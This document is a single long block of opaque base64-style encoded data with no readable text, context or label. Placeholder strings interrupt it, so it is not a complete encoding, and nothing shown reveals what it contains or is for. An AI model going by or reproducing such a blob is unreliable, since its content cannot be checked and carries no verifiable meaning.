q2o6w4TDoE7Ch8KpFsKGw7UKw5AQei4FBwkgw7PCtDF0w7/CtCzCpy55a2zCmsOwTQTCjsOjXsOsw4M4wqnCmjRlw5oMwqxAw6PCl8KEbUPCp8O8w4HCnhnCg8OOwo7DsMKDZsKjw4HDiwExNcOqw5dLGH0Uw57DhSfDmwwHDkvCkRbCuWp/MMODBSY/wpJKw4RdwpvCoR7DlBDCncOZZm8TesOfXjXDjGMlHn8IwobDpsOiISxkdMKLHMKbw6ZnwrXDpsOEw5cRG3QHfEwqScKXN8K/YsKYHDnDiQfDrXrCkwBJAhR8wrlEXifDmkMoc8KNwocjNcKJw45Pw6hsw4nCisOkwpnDmxfDmUXCjDd3w7VEwrvDpcOmw6zCvDwiwrzDslPCmcKnw5cnw47CnWjCtA1wcDFYMwHDmMKYwpB4wo/DoybDscOpwqscwp3DtMKQJMKaKMOyBDvCgRgTw6jCq8KjwoTDhcOtBMOoCjpZwottA0jDr8OWwrdEw6zDoG/CuEvCnsOMZMOBw5oYw7R4e0/Cjm/DhgcNUz/CsHPDlsKkASjDvWh+w6rCs8KWw77CinNBwr0TDkDDnCMCw7vDncOBI8O8Zi0fLGvCmAXCmcOJwqTClsOpwr3CvsOzw5Jhw7fCnsOSWBIWw41XwrPCl27Dl8Kmw6ogQMONw40aE8KSw4N4w6wXAn/DpcKQKsOxS8ODwpXDnsO4wplIUFEgw4TDoEVbYlLCg8OzPz8ywpLDo8Okw7UAEcOqLTxALMKDJsOewq/CksO1IsKIwpzDpcKYNsKTeMOKfC1nw4BEegYzaMOgC2Z5VQLClcKjwqcVUVYoMcKCw5zDnHQnDkMEB8KqwoLCm8OGwoPCgMKNA8Oyw5fCm8OPV3/CjsOAw6rCgcKNw5RQe8KbwrvCg2HDujrCm8OawqTDkHbDq3Q5NFwew40WdsO3DMKtw6tow44zwpnDlcOyw6IAw7PDsEkZw7g3YMKgZRvDuiNWw4Rvwql4Zz3DjjIUwpYJYMOQwoMqBMO/woYcwqJOb8KDb3ciPsKTNMK9ekoAw5V/aVfDtsO9KcKrw4nCgAbDtmPCvMOIw77CnVxySsOqw5HCpsOjXMOKwrFfwpvDsMKTYsKZR8ONw47DjcO3HmJDwrp3PcKyQcODwqnDtcK4UB5LTcKWQcOww7gUwpLDh8OgLsKYa8OFWm/DgcOowpdEVsOYNn56TsOkw7dtw7YqScOjLsKIwo1dwq0DwoTDksO+QBXDjMOrwrwKKCLDlcOnDMOiYErCqEnDscOAV3F5LMO8M8K6KC82OMO/FcOJcsKUecKHVipIW2BwbsKKMTwfOR3DuXI2w49abi95b8OLWFvChV1ww75Vw54CfnRQwp3Dg8OqczNUwp9Kwoh0w7bDphHDm3nDjsKYQBrCkUjCjcOcBcO/w5cUWMO2XxXDg8ODw6/DlFrCqXDCrUE4wpzCuX3DjMOYZ8OUcjhXEW3CrcKSwqdlw5Q4w5JLw7LDs8KpcMKkRsKAwrAhcg1fTcOyU2JpwrYFAkYqwoQWwpxtSAQ+OwJ5woPDlB7DpmfDo8OIwpI/w4DCkh/DmMOJV2TDp24NwqDDpBE0YynDpxwUwrrDmnNhwpDCt8OgwpbDmF7CsW/CtmoDTiIaw6/[base64]/[base64]/Cj8OadcOYwrLCgcKgwrHCmsOjwoYXwpgfwrHChiQlXUgGGsK9wq9zw5RHwo4NwqDCrsObH8KhIsOuS1YzTSkuw6h6LMKjIMOtfsO9woYHw7MzwqLCmTJITsOVwqfDgMK8woFYwpfCnmLClcO4VsK6X34qUyPCrcOOw7XCrsK0wrvCn2XChHYbw4ooBsK/w6nDgTDChsOMcMODZmHCkMO6Shh+woDDj8OyZF3Cgkw2wqnCigokC20lH1Bfw6d6QRpOwrPCtA9VU0XDpkvCtsK6wqYxw5HDpMOjRMOTwr0+w7jCnA5gwpbDo07Clg5Lw4xmw4F/P8KocsOMUMKgwpF6w7TCm0RcwpLDiAMcw5sRw4NgGcORw5kxNcKPKcOnwr5DL8KBLmvCribCg8KFw4sZJ8O+woPCmEfDucKaLsOTOcKDwoR7DT5gwr5twqnCtsOfwoJDwq5WMHYOCznCs8KzQsOSw7/[base64]/CusOWOkzDrcK4w5Rqw5N6w7PCocOjLFlBQMOKXMKtSCnDogTDmcKxwqUnwpZBw4fDnxc/bnXCvsO2wr/[base64]/[base64]/UsO4HXzDrkXCpUzDo8OOISrDu8K3c0rCqMOgDMKHFMKBIMOFwoLCnQjDqMOxwpIfEcKgKcOpGUFRJsOsw4LCkMKcw6Udwo7Ds33DhcKaEHTChMOmXFx+wpHDiMKHwrs6wpnCnzPChMOXw6BIw4XCrMKsLMKBw5I/YBwMCH3CnsKwOsKTwqzCnG/DhMKGwo/CjMKhwpDDpS44GBLCuSTCm3UiKgt5wqwBSsK/Sk5Yw7vCmgjDjH/CgcK3GsKewp0iU8O9wrXCuUDDi3Idw7jCi8KUVFxSwprCg29MQ8O3KkjDnsOWN8OCwo1awoE0wohEw4bDgizDnsKzw6Iewo3CicKcw458QxvCoBbCosOBwoZrw7TCgGfCn8OAwq/CgSNHfcKdwohlw5hMw69MRWHDvGlXSCTCqMO/woLCpkFowqsFwpAEwrHCpcOjdMKTYU3DosKkwq/DocOXe8OdNCHDlnVAQMKGPFddw7vDlxbDh8KBwpIkIgAZw4Qnw4fCuMO4wobDqcKBw7c3IMOww5VYwpHCscOSHcKowrcHUVXCm0/DrMOdwrjDhwktwrNlfcOMwrzDhsKLQMOMwohVw5DCqkUxPQQ3LE5pFEfCsMO3woh/XzXDt8OPNl3Dh2JRw7LDtcKMwrPClsK6eB8hPylNbEkeMAvDhcO2O1ccwpvDlFbDvMK/MVZvw7gxw4llwqPCp8Kiw6N5WAdyG8OUOnc6w6pYdsOcG0TCvcODw4EXwojDg8OgQ8KCwpvCkX/[base64]/ChsODwoDDs8KAUC9Ow7NgDEJ1AALCoHFtRG5nwq3DglM7XUhpZMOAwonDmsKBwoDDhXRuGDvCrMK/[base64]/w6TDiCBgwqoRZBfDlcKFwqLCu2jDpsOAwq5CY8Kua8KrTzMiwo3Dii3CrcKRbg1JQh8JYS7CoRg6ZXAnw6cfdTsVO8Kow6guwqrCvMOrw4XDlsO6Bj4TwqbCkMOCPxkWw7zDpnFLX8KlACVERjfDt8OQw4XCmsOeTsOuDE0/wp5FXAXCscOUW2DCnMO1EMKyemXCkMKrDTIAO8OzPmnCvsOMe8KQwqjCpAdRwpLChlctOMOrGsOOQUULwojDijx/w6kfCjQQPjwmUsKWcGIfw6k1w53CmQM2RSHCnx3CisKzV0oow70swqF0OcKwClJNw7nDicK0w6Aow4nDsljDoMOLDQQmSRozw5YhesKXw73CkCtkw6HCnR4hVATCj8OTw4TCp8OvwoYuwrPDoihTworCgMKTF8Ktwq42wpDChAfDtsOMJAs/AMKXwrkbTnE1w5UDHWIGDcOGKcK7w4fDgcOFVwh5E3MudMKYwpkdwoxgEGjCtEoEwprDvHYOwrk7w6LClx8/IlvDm8O7w6R+L8Kpw4bDk3bDqsKnwrvDv8O7XcO5w6rDsGczwr9hU8KJw6rDo8OvNmJGw6fDsn/ChcORNBbDjsOHwoHDkcOMwoPDhB/CgcK0w5fCm2AuNUQCZxVDKMKBEGcQNgRSDCjCnizDpmJew4/DpykHOMOgw7AEwr3CtzfDqCPDh8KDwpxLK30uacOwYAjCmsOORkfCgMOAw7tew6ozHcO2w5B9QMOwdCNgQ8ORwoLDhwlnwrHCqw3Dv3HCk3PDjMKnwqFmw4zCoS/[base64]/UsKDWizDtMONasK9w45bLkPDkcOiw4jDrDvDt3EKbW5TGXAewqzDoFnDvBTDn8OVFEDDnS/DjmHCpzPCg8K7wpkSwoU5dkQYwoXCs30Tw4LDhMO3woLDlVwJw5rDuyx3WgJ+w7xmbcOzwqzCoknCg1/[base64]/DtMKyWcOUwpHChA8owo/CuRtGw6wpH8K3MkvCvkXDtQ/[base64]/[base64]/Hk5+BxtiJ8O1YsOzA8KsMcKywqIXA8OML8ODLU/DqcO9Ig/ChAvCnMKNb8OlbDhxb8KtMz3CksKbOcKmw4QkPcK+cknDr188RMKQwqjDnVLDhsKBFy0BWTbCpTBNw71OfcKow4rCpjdqwrQawr3DiSLDpErCu2LDsMKCwqVyPsKmNsKRw4tcwr7CvD7DhsKSw7/DtcO8AsKLQsKZOzARwqzCsmXCgRTCkwZ+w41Cw6nCkMOKwq9XEsKTAsOew6fDucO1XcKDwqDCjnXCi13CvRnCtVJvw7Vdd8Kww59OY3IGwpDDhlldXRLChQTCqcO0P2Elwo7CqiHDtmMVw7lawo/CmMOfwrt/Z8KYI8KDfsOrw40FwpHCtQw7H8KqFMKCw5TDhsKowojDhMKvcMK3w5TCpsONw5HCs8Kuw6YDwqp1TjkUOsKPw4DDmcOZTE1GPFIDw5h8RivCqsO4PMOfw7zCnMOCw4/Dh8OKDcOiOgjDg8KvFsKXRTrDiMKZwqd4wovDvsOMw6bChTrDl2vClcK7YTzDh3DDon1ewrPCl8OFw6xrwrDCvcKrOcKdwqLCmcKgwp9tMMKDwpzDgl7DvmXDtx/DtDbDksOKXcK+wqrDg8OLwqPDr8OTw63DhG7Do8OoC8OSND7CqsOoI8Kgw5gHHWd1EMOyc8O7fBApa0bDnMK0wqbCj8ORwokBw68CBirDuD3DvkHDq8O/wqTCgk4Lw5NnWycbwqLDoi3DmjlgGVjDoBVKw7vCjwLCssKSw6jDtinCpMOMw6R+w7Y3w6tnw7nDlsKUw4/[base64]/DvHFfwrDDrsOMRT3DjjDDtcKvXsOQO2LDn8KaLDwfG1YDcTBYwozCshTCiTBfwqvDtQfCqX1RLsK0wp3DnHvDvHsow7TDm8KAGQ7Ct8OaWMOOPEhkbTLCvVRGwrpfwr/DmADCrnUCwpfDicKBQMKoCMKvw5HDoMKzw7R+GcOLN8KpIkHCrgjDmnARCz/CjMO7wqgOSltZw4/DkWgZXSTCo2kdO8KbQkxGw7PCiDTCnGUUwrttw6lfHRXDtMKuBEslGCdQw5LDuQZXwr/ChsKgQwnCg8KQw7vDl0/[base64]/CnQ8hAj8BMcKHbsKiwrrDpz9TZEbCrcK7E8OrbhpqDll0w7LCkXo7EW9aw4bDq8Oqw6F5wp7Cp3QyTSglw5PDgXYAwrfDi8KTw6Iew5RzJSXCsMKVRcOyw6Z/FcO3w5wLdy/DuMO/R8OPf8K1YzvClU3CqiTDozjCssO7J8OhD8ODDwLCphjDhBrDqsOHwpvCtcOCw7UdVMODw7t5MBvCsUrDhW7CiHfCthJrYwbDh8OiwpLDi8KrwrPCoTh6ZHrCo3ddc8Ojw6DCkcKvwpHDvRjDsgodeBQGAV9OcHDCmWHCucKHwprCiMKELsO6w63DvMOHWT/[base64]/FhPCjUrCg8KBw63Cg8K4w68Kw6x0wqR2wrjCtcKZDyhXw4knwocZwobDlxbDusOFWsKEC37Csm1hXcOodHZ6e8KDwoXDigfCoywiw5VlwqXDo8KSwpAlasKnwq4pwrVNdAFOw7g0KVIawqvDilDDk8OsLMO1JcKjKUE7eCRLwp/DjcOewpxbB8Kkw7I+w5k0w5rCrMOFNSZuKX3CnsOFw5HDkWfDq8OKa8KOBsOCRkbCrsKuesO0G8KcXiHDiwstaF7Cq8OMbMK/wrTDl8KdLcOGwpcVw6wSwpnDkgNgPA7Dp23DqCJgOsOBWsKSecOrN8KLDsKuwoMrw5zDkzPCk8OQW8KVwrLCqnvCqsOgw5cWXUkKwpodwqvCsTjCgw/DsAMxe8OtHsOmw5ADGcOlw7U+TUDDvzBjwqvDiXTDo19SFx3DmsOHTcOaA8OXwoYvwoQ8TsOiG1oKwo7DjsOew4/ChsKmMTUXKsOrM8KJw6LDrcKTI8O2H8OTwqdGG8K3d8KJXsOWJsOFTsO7w5vCqxhmw6BGc8Kpd1YBPcKmwr/Djh7ChTJjw6nChCLCnMK9w7/DoATCnsOxwq/CtMKeXcObKgzCocOxLcKvCQdKQXVrcR3DjkdAw77DonzDrHHClsOkM8OzVlIGAVjDvcK0wpE/XC7CqMOBwo3Du8O4w5w5IsOowoRuQsO9BMO2eMKpwr3CscKscG/DtDF6K3ohwq8JMsOFdyZ/TsKfwovCncOWw6EhNMOpwoTDugUcw4bCpcOdw4bDj8KRwptMw4rCrw3DpSjCu8K3woTDo8O+wo/[base64]/DssOydMOvWMOaeGbDuMKnwoo1w4EEwrpFG8K3w7M/wo3DucOCSsKmK0zCusKbwrrDvsK2W8OvPMOew581wp0tTVwVwqfDt8OGwoLCuS/DnMO9w5J5w5zDlkzCsRhtD8OkwqzCkhFLKj3DgwxqOsKPH8O5W8K8OwnDsQthwofCm8OQLH7Cv1Y/RsOFBMOdw7wbQ3vCoz1Ww7DDnhZkwp/DnhQaUMK+b8ODH2DCvMOtwqbDryrDknIpA8OEw53DnMOQLDbCicOOBMOew7UQWF3Dnm0zw4/DrUMBw4xvwrJpwq/[base64]/DhmQ9wpjDiWhlw7lFIsKBacKUdcKGJsK9KsKAFGV0w6Rxw43DpTwNNRYfwrzChsKXNz5Twq7DllcJwrA7w7nCpinCmwHDtgTDi8OHScK4w6FEwpYTwqciPsKpwrLCkAwqVMOxSGTDtXrDhMOfcT/DrmRZQ30wc8KRFUggwp05w6PDo3h0wrjDtMKCw6HDmXQDK8O7wpnCi8O9w6oFwqZaUz0sfX3Csx/Cp3LDvELCr8OHLMKuwrPDmxTClEIAw7sVC8KRJ3LCucOfw6XCi8KHd8KbAR93wpV1woI8w5Biwp4YEsK9CB9nGD5kbsOhFV3ChMOKw6RewpvDkQ9kwpkiwowlwqZ6b0RAPH0XLsOLfwzCuE7DpMODBklywqnDnMKlw4EEwq/CjGsGRQ02wrvCssKqP8OSC8Kgw5lKTFfCoDvCiEt0wpowFsKgw5DDrMK9IcKhFWbCkcKNG8O1HsOCEAvCkMKswrrCo0LCqgB3wrZrb8K5wqNDw5/Cj8OOSkPCq8Okw4IXaBZ2w7IEbE5+w4tFNsO8wrnDmsKvfRUFSSXDjMObwprCllDCicKdT8KFAjzDusKsNBPCvhRvZnZ+a8OQw6zClcK8w63Dpw86csO0AwvDjl8QwqkwwqLCnsK7V1dYYMOIQsO8b0rDoXfDr8KrAHRjOEcxwrTCiXHDkmHDsR7DusOEY8K4A8K/w4nDvcOIKHxzw5fCmsKMHAUowrjDhsK1wqjCqMOOacK0EAZww4NWwqIdw4/ChMOXwoIyWm3CssKowrxhYgpqwoQEDcO+RCbClwEDUVsrw6RSSMKQH8Kdw55Vw4JHVsOSAilnwq9ZwoHDk8K0e3BOw5XCgMKJw6DDosKUEQnDvFgTw5DDiwUmXsOmDlckMRjDmAbDlyh/[base64]/DgTxzHcKRQGzCqSzDv8O1wpwxUcK/YcOewoFuwrBAw6jDrhVWw5c7wolGSsO4D3wpw5HCgcKecQ7Dj8ODwolwwpxcw58sfVrCinnDpy3CkyYrLRx9EMK+KsONw6EMMT7DjcKfw6nDqsK4SEzDgh3DlMOsHsO/BQzCocKMw7wIwqMYwrPDnXYnwovCjg/Cn8KywqZwPCVmw7gMwr/DkMKLXhzDlz/[base64]/DrBYXwrPDiXAmwozCmcOBQcKfwrLDv8KFSxYAwo3CiGIUGsO9wo0mbMOFw6MedFdTKMOFScKMSTfDsT98w5oMw43Cp8OKwpwZZMKnw5/[base64]/DgMO8w48tw7rDo3TCk8OewoTDigrDkSo8wqoxLWPDtEFCw7PDiHzCgxPCvsKfwoPCkMKaEcKWwqwPwrYVaF1TZ29Iw6Fxw7nDmHvDisOiwpTClMKlwpbDisK5JFF6N2UcE2pSL0HDlMKlwqkPw6tVH8KlS8KXw4DCrcOQKMO/wpfCrSkKB8OoVW/Cg3B+w6TCoSzDsXs/ZsOxw50Aw5/CuVVFGwDDl8Kkw6NDEcK0w5bDlMOvdMOgwpAofi/Cs2TDmzIyw4nCoHlCQ8OHPnbDqCdrwqR4eMKbH8K1K8Ktdl0MwpwdwqFTw7UGw7Rrw6fDjS06T1JmJ8Kfw5I7acOYwrzChMOmE8OTwrnDulxEXsOOMcO/DE3DlBcgw5dMw7TCuWILTAd/wpbCt2F/wrt2H8KcKcOPMx0lLxRlwrzCnF53woXCulHCrVrDusKwSErCjkl7JMOOw7dow6EDA8OfKWAuc8OffcKuw6NXw7ERNhlFbMOLwrvCjcOuOcODOCzCrMK6IsKTw4zDtsOew7Atw7bDlcOAwqVKMhQ+wo7DncO6H2nDtMO6SMO2wrEzVsOOU1FkQDbDmsKVZMKOwr/Ch8OTT23CtwvDvlvCjARQb8ONE8OBwrTDjcOTwoJfwq5SRDtTLsOqw44ZU8K9CBXCr8KmLX/CjStEQ2p4dkvCgMKow5c5EzbDisK/[base64]/CtsKUw6Qrw5s5w4DCpMKZDsKtai7CpMO3GcOzBUTCmsK1Dg/[base64]/DkgFCwpvCp2bClcKTKl87wofCr8OWw5DDmwTCncOKMMOrVCohET97a8OowqLDj155UBjDrsOjwofDrMKgRcKrw5d2VhLCm8O3YCkdwpLCs8OKw4RqwqY6w43CnMOZWlwdR8OyGcOow7DCjsOZQ8Kiw7khIMKawpPDtyFFVcKKbMO1IcOFMcK7Iw/CssO2XlszZSVyw6xRJBtxHsK8wrRQUDhIw68Gw4XCll/[base64]/CpcKoRcOgUMO+T8OHX8KXd8KgZ8KHOnRiBMO8Ih02HxkQw7JvH8O+worCisOywrbCtnLDtgrDocOzScKOSWVKwqplDAgwXMK4w7UrQMORw4fCisOKCHUZS8K4wrHCtWNbwqXCpFrCsjADwrFwODptw6bDtXscdVjCv2l2w5zCqyjChSovw5pQOMOvw5fDjT/DhcK9w4oowpbDt213wpMUasOpT8OUX8OeeS7DlwFgIWgUJ8OIDBg8w4vCjmLDqcOmw6zDqsKKRh0uw5Vcw5JvWGAHw4/DuSnDqMKDbknDtB3Dk0bClMK/PFQrN3sYwpHCucOEN8O/wrnCrsKGM8KJdcOYATLCucOLMnXDpMOKfy10w7NdbDcxwrl1wq4GPsOTwroIw5TCtsOLwpI3Pl3Ct0pLN3XDnnXDhMKOwojDt8KILcKxwo7Dugt9w4xcGMKgw4lvJHfDp8KFBcK/wpU+w55BeWtkIcO4w5vCmsO6WMKSDMOsw6/[base64]/CtMOtOCBbB8OMw5JlwpDCkcOlwp0Vwp5jw4cJTcOuwqnDl8KqEVzCoMORwqg5w6rDqDAgw5rCi8KjPngtWQ/CiANPJMOxTnnDmsKkw7nCmyLCgcOWwpPCjMKMwr5PZsKkcMOFMsO5woHCpx9SwqQFwq7Dsn9gIcKEZMOUIWnCowYSEsKEw7nCm8ObTXAOAXjDtxnChiHDmn86C8KhGsOzHTTCs1TDmHzDqG/DisK3bsOmwo7Dp8OOw7V1Ow/DtMOcE8OVwpTCvcKxCMKQSC1MOE7Ds8OqMMOxH3Yjw7Niw4LDpAsww4fDpsK0wrIiw64zU1gRJQNGwqZUwpbCiVUQR8KLw5jCiAAuAi7DriIIDsKkPMOPV2bClsOmwr1PM8KhAXJWwrQlw7nDpcO4M2DDn0/Di8KtMUYCwqPCvMKZw7vDjMOQwqPCiCIkwrHCvwjCjsOCOHtFYQsNwqvCm8K2wpXCg8KMw4toaFt4ChhTwp3DiHvDsG/CjsOGw7nDoMOzZyvDlEfCosOqw73ClsK9wrEGTjfCoghIAS7Cv8KoAWHCugvCisOxwo/ClnERT25mw4DDp1vCiDZIbnBow7fCrQxbVmNuHsKiMcOoHlvDgMKMZ8Orw7A8dWJswqjCj8KHOMOqJjRUP8OHwrzDjh7Cg1dmwqDChMOIwq/ClMOJw77DqsK5wpMow77Cv8K7K8O/woHDpiUjw7UHXSnCucKuw4zCiMKdOMOlPljDs8OFDEfDuGnDtcK4w781EMKuw47DnFrCucKHQC9mOcKnRcO2wqvDrMKFwrsZwrTDu00/w4LDtcKHw71KDMKWCcKTdknCncKHUcOnwpsVahw7HcOSw5ROwrohDsKcAcO7w5/ChTLDvsOxCsO4cC/DisOhf8OjE8OAw45IwrHCpcO0YjsuR8OFbzojw4Nnw4pKezMDacKgExx1esOQEgjDgV3ChsKBw7Vww5fCvsKHw4bClcKkJWMjwrF2N8KnGx7DpcKEwqVpJwV/w5rCvzzDqwgnL8OBwqt8wqNOSMKQQsOjwp3DikgqVHleT3TDil/CvW7ChMODwpnCncKLGMK/X1hLwobCmB0oBMOhw6fCp04mCUnCogJcwr9vTMKbNTbDk8OQKsKkLRVjbxE2Z8OtBQPCuMO4w7UPGWI2wrLCj2JjwqbDiMO5QGIURU1Uw4wxw7XCj8KHwpTCjFfDt8KfAMOIwrPCvRvDv0jCtg1jZsOaUAzDu8OtdMO/wodFw6XCnjnCicO7w4Now6Z5wr/CgmNiRMK9G3UZwrpKw5EiwozCnjUHYsK2w6NLwrvDucO4w5XCi3AjF1jCmsKMwp0jwrLCkCdXBcOmHsK8woZVw7w+PCjDr8ObwrbDuhtFw4LCrHocw4PDtmApwo7DhkFSwr9lDQLCqFjDp8K4wpPCjsK4wpBPw4XCqcKCVEfDkcOQesK1wrpVwq0Jw6nDiQMUwpwswo/DlQBNw6zCusOVwohEWA7DlmITw6LClkTDjVbCmcO9OcOOVsKJwp/DpsKEwqPDkMKqL8KQwprCqMKcwrRyw5BlNSAobkEMdMOyBg/DhcKpU8Kcw6lHUgstwrINEsO/[base64]/DrcK+w7jCpMOrwpbDrnIfKRYQwr46ZSnDmMKcw4o+w6gkw5ADwpTDrMKhIiotw717w73CqmHDocOaM8OqPMKkwqHDmMKnM1Anw5EeRX59I8KIw5XCsSXDlsKSwqUzVsKtLCQ5w4zDsADDpSnCo3/[base64]/CrA9kw7jCs8OIwqszw5LCg8KeVS7CnMOVGnYqw5HDisKpw5QMw4gcwozDk11jwovDhwBIw6rCrMKWZsObwpN2BMK2wqYHw6Ucw7rDlsOww6dkPsO4w4vCksO0w7k2wpvDtsOrw6zDlyrCoS0QSEbDo2YVUCh/[base64]/CjsOMKxXDsVTDvQlUwpEkwqLCpMOZcW3DvjDCsMO3BwDCh8Ofwqx/[base64]/DmEbCggJ8wr0Hw7fClWBWNmkLdMKsJnYIaMOvwpY0wrklwpcOwpwDTQ/DggBGBMOBfMORw6jCs8OLw4TClEo/ZcO+w5UAbcO8U2w6XlYYwoczwrV9wq3DusKCPsOCw6PDgsKhcFk8eXHDqsOgw48jw41twqzChCLCh8KWwpNbwoDCpTvCp8KZGhAyGGDDmcOFXy4pw5vDiSDCp8OMw5xEM1Igwo0lBcKER8O+w4MtwpsmO8Krw5LCmMOmF8KrwqNGIj/DqVN6AsKHVznCoDoHw4PCjn4nw5xCe8K5SV/CqwrDt8OYRFDCpU8Bw6Fcf8KAJcKLNGwWRHPCk0/ClsOKV2LClB7Dh2pUdsKPwo0/[base64]/CvkAuwp7CmcOlacK9wosnLxHCuMOKcQk1w5jDhDPDtRF5woRZB2YHYFHDmX/Cq8KIHFvDkMKow4IrT8OZw73DqMOYwoDDncKkw67CpTXCuVXDksOOSXXCjcOtQxvDh8O3wq7CnG3DmMKUOyPCsMKOfsKZwo/CvQzDiBlBw4QDMmvDhcOuO8KbX8OId8OuVsK6wqEuA1bCslvDrsKPGMKyw5zDow3Cjkk4w6fDl8Oww4jCscOlFinCgsO2w40aAQfCqcKGJV5AEXHDhMKzFRMcSsKrJsONfcK5wr/CssOpacKyIMO6wqU0Z1vCu8O+wonCs8O3w7kxwrXClx9bIcOZHzTCq8OuVCZSwpFRw6RnDcKkwqEtw71Iw5DCh0zDjcOgRMKswo1Rwodtw77DvS8uw7nCskLCvMObw6JRdzltwo7Dpmdmwo9dTsOEw4XCj31gw6XDh8KmWsKOIDzCnQjChX5Twqgrwo0nKcKER0V/w7jDisOKwp/Dk8KjwozDkcOAdsKJTMOQw6XCrMKDw5nCrMKGbMKLw4ZIw55Ha8KKw6vCisOpw6HDl8KJw5zDtytWwpbCq1dlCzTChCfCvh8lwp/Ck8OpbcO6wpfDq8Kpw7U5UVLCjTfCs8KQwqPCpy85wqICGsOFw7zCv8Kkw63Cp8KlAMOTK8KUw5/[base64]/wrnDgMOmw74kLHcZXcKSSiTDjsOja3TDlsKfZsKGUU/DlzkgeMK1w5nDhwvDh8OmYV8wwr0ZwrEUwrBROXsew7Z2w4TDkzJrIMOEO8KwwpV/LhoXWxHCmzAnwoHDoTnDgcKVNHrDrMOJDsOUw5zDjcK9PsOTEcKRBnfCh8OVHgdow7YTccKmJ8Ozwq/DuCAlHg/DkBEdwpJ5wqkfPSguFcKGPcKuwpkGw74Aw5FUb8Knw6xgw7tOZMKUB8K3wowxw7TCkMKyIy12B2zCr8OZwq/ClcOww5jDgsOCwppbDSnDlMOCUsKQw6TCiiAWZ8KNw6EUAFzCtsOlworDgRXDp8KzK3fCji7CqVQ0RsOkLhPCr8OFw7ATwpTDnUk/AUAYHcO9wr8pUsKKw5NCWEHCnMKPY27DrcO9w4tbw7vDs8Kqw7h4ZykOw4vCgzdTw6VnXwEXw43DvMOJw6PDssKvwoAdw4DCmmwxwoDCiMKyNsOvw7lGQ8OLBTnChy/CosO2w47CnmFkYcOVwoQTElthd2fCsMKZfVPDnMOwwqUQwplILm/Dt0U8wq/Dq8OJw6DCrcKpwrpcRl9bN2UmaQDCq8OMWV8hw7DDg1/Cj0pnw5A+w6JnwoLDkMO7w7kww7nCg8Omw7LDkRPDjA7DqTVBwrB/M3fCiMOBw4nCt8K/w6LCrsOXSMKJd8Ozw5rCuV/CtMKRwpJAwrvCjSdTw4fDmsKNHCUjw7zCpDDDrhrCmMO9wrjCvmATwrhXwrjCgsKIPsKXZ8OTX31EFSUXbcKBwrcfw7MgY0AuV8OJLXktJTTDiwJXUcOAOxYiJsKoCnTCmy/Cl0Qhw65Lw5HCi8O/w5V8wr3DiS0ndT84w5XDpMOVw6jCnB7DkCXDsMKzwqJVw6zDhydTw7jDvxnDr8KJwoHDoFIGwrITw5FBw77DpEXDvErDu3vDrsOUMD/DhsO8wpvDuVt0wqEIPMO0wpRBOcORB8ODw43Dg8OOJw3CtcK6w5dxwq14w6DDlHFcZUfCqsOEw7nCskpOScOvw5bCscKmZynCo8OJw5Z+acOYw4IiJcKuw44UPMK8VxjCsMK5JMOecm/DoXx/wpwrTSfCvsKFwoHDrcOtwqTDr8OnTkgowqTDt8KKwp4pbFHDnsO0QlTDgsOCT0/ChMOaw546c8OwYMKJwpQBfnHDlcK1w5vDtjDCn8KXw6rComzDlsKbwp4zeUhtRnIkwrrDkcOtOm/DsRc3CcOkw61OwqAbw59OWlnCv8KKQG7CkMKFbsO0w6TCt2p5wqXCqVx5wpZNwpPDjSPCn8OIwpd4D8KQwpzCrMO1woHCrcO7wo8CYQfDpX9OMcOvw6vCocOiwqnDoMK8w5rCscKABcOgTmHCssOawoINA3lxI8O8OXHCgsKGwqzCrsOcSsKXwq/DpH7DiMK4wo3Dn0J5w57DmMKEGMOVOsOqX2MgOMO1MGBPeXvCp3tSwrNpfisjOMOKw5vDqUvDiWLDjcObV8OARsOswpnCtMKZwqrDkQRTw5cPwrd2bmVMw6XDrMOxGRADbcOSwp1qAcKnwpXCnz3DmMKyDcKoeMKnVsKaVMKYw5pswr9Tw781w4sswoo/axTDkhHDkFh/w4x7w7gKAAfClsKNwrrChsO8GUjCtwPDg8KZwo/CqCIQw4nCmsKYbsKZG8O7wpjDqjBXwrfDu1TDlMOuwqLDjsK9EsKtYR8zw47Dh0tewqpKwqdECDFfenzCk8OjwoRVFD53w53DuwfCi2bCkkokaxZhdwxSwqtAw4jDqcOiwqnCkcOoY8Ozw4RGwpc/wqNCwqbDqsOWw4/[base64]/CmyzCnMOZPGojwoXDuEbCvcOKwr7Dg8OFZljCksK9w6PCgGXChgUxw5nDssKtw7onw5IIwrnCv8KiwqTDqlbDm8KJw5vDinxnwr5ow78tw4zDp8KnR8KDw7s5O8O0f8KCVw3CrMKvwq5Jw5fCqz/CmhYDXjTCsiYKwoDDrCohdQvCkjfCtcOjfcKRwo0+PxzDk8KhNTUhw67CuMKpw6nClMKFI8O2wpt8a2DDs8O9NHsFw7XCgB/CrsKzw6nDhl/DiGvDg8KwSU1nGMKWw60iJUnDosK8wr8gBXbCq8K8bsKIPTApCsKpVGEyNsK/NsKOKUxBXcKyw77Cr8K6NsK7Ngg/[base64]/[base64]/PU7DoMKDw60vw61ROcK8UHrCrE8lQ8KJw5fDvW1xE20Lw4TClD48wqkqwp/CuUbDkl1pE8KeTBzCqMKdwrYtTi3DuSfCgxtmwpvDv8K5WcOKwp15w53CosKKFG9qO8OFw7PDsMKFV8OOdRbDrlYdRcOaw4/[base64]/DslnCgcOsw6YbK8OkGcKjwo/DkMK2e2Q8w7DDscOxJjQWdsORMRLDrzpUw7DDoRJlb8OZw7x3EzTDiCRnw4/DjsOYwpYDw6xVwq/[base64]/[base64]/wplEwqjCknLDrhYJw7NeLBYDesKxIMOsw6bCgMOkeH7Dm8K2fMOWw4QLScOUw7kpw7zDoDwNWMKvUCRocsOfwoFPw4LChgDCsVwyDXrDjcKfwp4Zw4fCrkrCj8KMwpBRw6R+DgfCgAU/[base64]/DvMOEa8K6w5RAPMKxF23CiMKEwoDCiCXCtQs3wp8rYXxhwpXCuSFkw51Ww5/CmMKlw7XDk8O6EFQawp9pwqJ8NcKgemnCvxTDjCt2w7TCoMKsLMKuflZywrFHwonCvgoZRDQuARZqwrTCgMKuJ8O4wojCscKcLw9jNiIYFX7DuhbDu8OCckfClcOmCcKbQcOMw68/[base64]/Dp3ZUwpzDnH9VfsOtw5HDkcOqwqxmw5rCnklVEcKBDsKewqNVwq3DisOcwqHCjcKVw6HCrMK3Z2vClyBVb8KEAEtLacKUFMK+wr/DosOHNQrCkFrDqxvCvjFvwo1TwooEfsKVwpDDqz1VEER3wpwrPSFiwp/Ch1xKwq4mw51swr91GMOwf3MqwqXDiETCg8ONwpXCq8OBwq1+LzbCoEg/w7bCosOMwpA1w5o9wonDvEDDqkXCnsKlSMKhwq8VXRZpJMOeZMKNS35oek5beMOWH8OdecO7w6B1ES